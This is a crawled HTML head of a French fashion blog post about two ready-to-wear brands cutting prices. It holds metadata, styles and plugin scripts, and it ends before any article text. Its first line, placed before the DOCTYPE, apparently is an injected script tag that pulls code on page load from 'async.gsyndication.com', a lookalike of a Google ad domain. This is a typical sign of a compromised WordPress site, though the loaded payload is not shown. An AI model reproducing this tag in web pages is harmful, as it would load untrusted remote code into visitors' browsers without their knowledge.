

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mode-et-femme.com/ces-deux-marques-francaises-de-pret-a-porter-vont-baisser-leurs-prix/
body_size: 17073
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html class="no-js" dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">

<head itemscope itemtype="http://schema.org/WebSite">
	<meta charset="UTF-8">
	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<!--[if IE ]>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<![endif]-->
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
					<link rel="icon" href="https://www.mode-et-femme.com/wp-content/uploads/2023/10/mode-des-femmes.jpg" type="image/x-icon" />
		
					<!-- IE10 Tile.-->
			<meta name="msapplication-TileColor" content="#FFFFFF">
			<meta name="msapplication-TileImage" content="https://www.mode-et-femme.com/wp-content/uploads/2023/10/mode-des-femmes.jpg">
		
					<!--iOS/android/handheld specific -->
			<link rel="apple-touch-icon-precomposed" href="https://www.mode-et-femme.com/wp-content/uploads/2023/10/mode-des-femmes.jpg" />
		
					<meta name="viewport" content="width=device-width, initial-scale=1">
			<meta name="apple-mobile-web-app-capable" content="yes">
			<meta name="apple-mobile-web-app-status-bar-style" content="black">
		
									<link rel="prefetch" href="https://www.mode-et-femme.com">
				<link rel="prerender" href="https://www.mode-et-femme.com">
					
		<meta itemprop="name" content="Mode et femme" />

													<link rel="pingback" href="https://www.mode-et-femme.com/xmlrpc.php" />
	<title>Ces deux marques françaises de prêt-à-porter vont baisser leurs prix</title>

		<!-- All in One SEO Pro 4.7.4.2 - aioseo.com -->
		<meta name="description" content="Une révolution dans le monde de la mode : deux marques françaises de prêt-à-porter baissent leurs prix Chères lectrices, aujourd&#039;hui, nous avons une nouvelle excitante à partager avec vous. Deux marques françaises de prêt-à-porter, connues pour leur qualité et leur style, ont décidé de baisser leurs prix. Oui, vous avez bien entendu ! Qui sont" />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="hY8_07-JVDIZ5dOcO4y45Z3oMwOoM2RmaGQ12tEntDc" />
		<meta name="keywords" content="mode" />
		<link rel="canonical" href="https://www.mode-et-femme.com/ces-deux-marques-francaises-de-pret-a-porter-vont-baisser-leurs-prix/" />
		<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.7.4.2" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="Mode et femme" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Ces deux marques françaises de prêt-à-porter vont baisser leurs prix" />
		<meta property="og:description" content="Une révolution dans le monde de la mode : deux marques françaises de prêt-à-porter baissent leurs prix Chères lectrices, aujourd&#039;hui, nous avons une nouvelle excitante à partager avec vous. Deux marques françaises de prêt-à-porter, connues pour leur qualité et leur style, ont décidé de baisser leurs prix. Oui, vous avez bien entendu ! Qui sont" />
		<meta property="og:url" content="https://www.mode-et-femme.com/ces-deux-marques-francaises-de-pret-a-porter-vont-baisser-leurs-prix/" />
		<meta property="article:published_time" content="2024-05-04T19:31:42+00:00" />
		<meta property="article:modified_time" content="2024-05-04T19:31:42+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:site" content="@modeandfashion" />
		<meta name="twitter:title" content="Ces deux marques françaises de prêt-à-porter vont baisser leurs prix" />
		<meta name="twitter:description" content="Une révolution dans le monde de la mode : deux marques françaises de prêt-à-porter baissent leurs prix Chères lectrices, aujourd&#039;hui, nous avons une nouvelle excitante à partager avec vous. Deux marques françaises de prêt-à-porter, connues pour leur qualité et leur style, ont décidé de baisser leurs prix. Oui, vous avez bien entendu ! Qui sont" />
		<meta name="twitter:image" content="https://www.mode-et-femme.com/wp-content/uploads/mode-et-femme.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.mode-et-femme.com\/ces-deux-marques-francaises-de-pret-a-porter-vont-baisser-leurs-prix\/#article","name":"Ces deux marques fran\u00e7aises de pr\u00eat-\u00e0-porter vont baisser leurs prix","headline":"Ces deux marques fran\u00e7aises de pr\u00eat-\u00e0-porter vont baisser leurs prix","author":{"@id":"https:\/\/www.mode-et-femme.com\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/www.mode-et-femme.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.mode-et-femme.com\/wp-content\/uploads\/2024\/05\/38335dabba237eaf83c9d55f2424c6a9.png","width":1024,"height":1024},"datePublished":"2024-05-04T19:31:42+00:00","dateModified":"2024-05-04T19:31:42+00:00","inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https:\/\/www.mode-et-femme.com\/ces-deux-marques-francaises-de-pret-a-porter-vont-baisser-leurs-prix\/#webpage"},"isPartOf":{"@id":"https:\/\/www.mode-et-femme.com\/ces-deux-marques-francaises-de-pret-a-porter-vont-baisser-leurs-prix\/#webpage"},"articleSection":"Mode"},{"@type":"BreadcrumbList","@id":"https:\/\/www.mode-et-femme.com\/ces-deux-marques-francaises-de-pret-a-porter-vont-baisser-leurs-prix\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.mode-et-femme.com\/#listItem","position":1,"name":"Home","item":"https:\/\/www.mode-et-femme.com\/","nextItem":"https:\/\/www.mode-et-femme.com\/ces-deux-marques-francaises-de-pret-a-porter-vont-baisser-leurs-prix\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.mode-et-femme.com\/ces-deux-marques-francaises-de-pret-a-porter-vont-baisser-leurs-prix\/#listItem","position":2,"name":"Ces deux marques fran\u00e7aises de pr\u00eat-\u00e0-porter vont baisser leurs prix","previousItem":"https:\/\/www.mode-et-femme.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.mode-et-femme.com\/#organization","name":"Mode et femme","url":"https:\/\/www.mode-et-femme.com\/"},{"@type":"Person","@id":"https:\/\/www.mode-et-femme.com\/author\/admin\/#author","url":"https:\/\/www.mode-et-femme.com\/author\/admin\/","name":"admin"},{"@type":"WebPage","@id":"https:\/\/www.mode-et-femme.com\/ces-deux-marques-francaises-de-pret-a-porter-vont-baisser-leurs-prix\/#webpage","url":"https:\/\/www.mode-et-femme.com\/ces-deux-marques-francaises-de-pret-a-porter-vont-baisser-leurs-prix\/","name":"Ces deux marques fran\u00e7aises de pr\u00eat-\u00e0-porter vont baisser leurs prix","description":"Une r\u00e9volution dans le monde de la mode : deux marques fran\u00e7aises de pr\u00eat-\u00e0-porter baissent leurs prix Ch\u00e8res lectrices, aujourd'hui, nous avons une nouvelle excitante \u00e0 partager avec vous. Deux marques fran\u00e7aises de pr\u00eat-\u00e0-porter, connues pour leur qualit\u00e9 et leur style, ont d\u00e9cid\u00e9 de baisser leurs prix. Oui, vous avez bien entendu ! Qui sont","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.mode-et-femme.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.mode-et-femme.com\/ces-deux-marques-francaises-de-pret-a-porter-vont-baisser-leurs-prix\/#breadcrumblist"},"author":{"@id":"https:\/\/www.mode-et-femme.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/www.mode-et-femme.com\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.mode-et-femme.com\/wp-content\/uploads\/2024\/05\/38335dabba237eaf83c9d55f2424c6a9.png","@id":"https:\/\/www.mode-et-femme.com\/ces-deux-marques-francaises-de-pret-a-porter-vont-baisser-leurs-prix\/#mainImage","width":1024,"height":1024},"primaryImageOfPage":{"@id":"https:\/\/www.mode-et-femme.com\/ces-deux-marques-francaises-de-pret-a-porter-vont-baisser-leurs-prix\/#mainImage"},"datePublished":"2024-05-04T19:31:42+00:00","dateModified":"2024-05-04T19:31:42+00:00"},{"@type":"WebSite","@id":"https:\/\/www.mode-et-femme.com\/#website","url":"https:\/\/www.mode-et-femme.com\/","name":"Mode et femme","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.mode-et-femme.com\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->


                                    
            <script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script><link rel='dns-prefetch' href='//www.mode-et-femme.com' />
<link rel="alternate" type="application/rss+xml" title="Mode et femme &raquo; Flux" href="https://www.mode-et-femme.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mode et femme &raquo; Flux des commentaires" href="https://www.mode-et-femme.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mode et femme &raquo; Ces deux marques françaises de prêt-à-porter vont baisser leurs prix Flux des commentaires" href="https://www.mode-et-femme.com/ces-deux-marques-francaises-de-pret-a-porter-vont-baisser-leurs-prix/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mode-et-femme.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mode-et-femme.com%2Fces-deux-marques-francaises-de-pret-a-porter-vont-baisser-leurs-prix%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mode-et-femme.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mode-et-femme.com%2Fces-deux-marques-francaises-de-pret-a-porter-vont-baisser-leurs-prix%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-ai-content-generator-css' href='https://www.mode-et-femme.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/css/wp-ai-content-generator-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='taxopress-frontend-css-css' href='https://www.mode-et-femme.com/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.mode-et-femme.com/wp-content/plugins/tablepress/css/build/default.css' type='text/css' media='all' />
<link rel='stylesheet' id='slidephoto_css_front-css' href='https://www.mode-et-femme.com/wp-content/plugins/slidephotos/slidephoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='schema-stylesheet-css' href='https://www.mode-et-femme.com/wp-content/themes/mts_schema/style.css' type='text/css' media='all' />
<style id='schema-stylesheet-inline-css' type='text/css'>

		body {background-color:#ffffff;background-image:url( https://www.mode-et-femme.com/wp-content/uploads/2023/10/mode-femme.webp );background-repeat:repeat;background-attachment:scroll;background-position:left top;background-size:cover;}
		.main-header.regular_header, .regular_header #primary-navigation .navigation ul ul li {background-color:#ffffff;}
		.main-header.logo_in_nav_header, .logo_in_nav_header #primary-navigation .navigation ul ul li {background-color:#ffffff;background-image:url( https://www.mode-et-femme.com/wp-content/uploads/2023/10/mode-femme.webp );background-repeat:repeat;background-attachment:scroll;background-position:left top;}
		body {background-color:#ffffff;background-image:url( https://www.mode-et-femme.com/wp-content/uploads/2023/10/mode-femme.webp );background-repeat:repeat;background-attachment:scroll;background-position:left top;background-size:cover;}
		.pace .pace-progress, #mobile-menu-wrapper ul li a:hover, .pagination .page-numbers.current, .pagination a:hover, .single .pagination a:hover .current { background: #b700a8; }
		.postauthor h5, .textwidget a, .pnavigation2 a, .sidebar.c-4-12 a:hover, footer .widget li a:hover, .sidebar.c-4-12 a:hover, .reply a, .title a:hover, .post-info a:hover, .widget .thecomment, #tabber .inside li a:hover, .readMore a:hover, .fn a, a, a:hover, #secondary-navigation .navigation ul li a:hover, .readMore a, #primary-navigation a:hover, #secondary-navigation .navigation ul .current-menu-item a, .widget .wp_review_tab_widget_content a, .sidebar .wpt_widget_content a { color:#b700a8; }
		a#pull, #commentform input#submit, #mtscontact_submit, .mts-subscribe input[type='submit'], .widget_product_search input[type='submit'], #move-to-top:hover, .currenttext, .pagination a:hover, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, #load-posts a:hover, .single .pagination a:hover .currenttext, .single .pagination > .current .currenttext, #tabber ul.tabs li a.selected, .tagcloud a, .wp-block-tag-cloud a, .navigation ul .sfHover a, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .latestPost-review-wrapper, .latestPost .review-type-circle.latestPost-review-wrapper, #wpmm-megamenu .review-total-only, .sbutton, #searchsubmit, .widget .wpt_widget_content #tags-tab-content ul li a, .widget .review-total-only.large-thumb, #add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce-account .woocommerce-MyAccount-navigation li.is-active, .woocommerce-product-search button[type='submit'], .woocommerce .woocommerce-widget-layered-nav-dropdown__submit, .wp-block-search .wp-block-search__button { background-color:#b700a8; color: #fff!important; }
		.related-posts .title a:hover, .latestPost .title a { color: #b700a8; }
		.navigation #wpmm-megamenu .wpmm-pagination a { background-color: #b700a8!important; }
		#header .sbutton, #secondary-navigation .ajax-search-results li a:hover { color: #b700a8!important; }
		footer {background-color:#222222; }
		
		.copyrights { background-color: #ffffff; }
		.flex-control-thumbs .flex-active{ border-top:3px solid #b700a8;}
		.wpmm-megamenu-showing.wpmm-light-scheme { background-color:#b700a8!important; }
		.regular_header #header {background-color:#222222; }
		.logo_in_nav_header #header {background-color:#ffffff; }
		
		
		
		
		
		@media screen and (max-width:865px) { #catcher { height: 0px!important } .sticky-navigation-active { position: relative!important; top: 0px!important } }
		@media screen and (max-width: 622px){
.small-header {
    display: none;
}}
.vanilla-pdf-embed{
height:600px!important;
}
#header {
    background: #0274be;
}
ul.ajax-search-results img, ul.ajax-search-results .meta {
    display: none;
}
.comment-form-url {
  display: none;
}
	
/*# sourceURL=schema-stylesheet-inline-css */
</style>
<link rel='stylesheet' id='responsive-css' href='https://www.mode-et-femme.com/wp-content/themes/mts_schema/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.mode-et-femme.com/wp-content/themes/mts_schema/css/font-awesome.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wp-ai-content-generator-public.js" id="wp-ai-content-generator-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/simple-tags/assets/frontend/js/frontend.js" id="taxopress-frontend-js-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/slidephotos/slidephoto.js" id="slidephoto_js_front-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/slidephotos/jquery.waitforimages.min.js" id="slidephoto_js_wait-js"></script>
<link rel="https://api.w.org/" href="https://www.mode-et-femme.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mode-et-femme.com/wp-json/wp/v2/posts/27142" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mode-et-femme.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.mode-et-femme.com/?p=27142' />
<link href="//fonts.googleapis.com/css?family=Roboto+Slab:normal|Raleway:500|Raleway:700|Roboto+Slab:300&amp;subset=latin&display=swap" rel="stylesheet" type="text/css">
<style type="text/css">
#logo a { font-family: 'Roboto Slab'; font-weight: normal; font-size: 32px; color: #222222;text-transform: uppercase; }
#primary-navigation a, .mts-cart { font-family: 'Raleway'; font-weight: 500; font-size: 13px; color: #777777; }
#secondary-navigation a { font-family: 'Raleway'; font-weight: 700; font-size: 16px; color: #ff69b4;text-transform: uppercase; }
.latestPost .title a { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #ff69b4; }
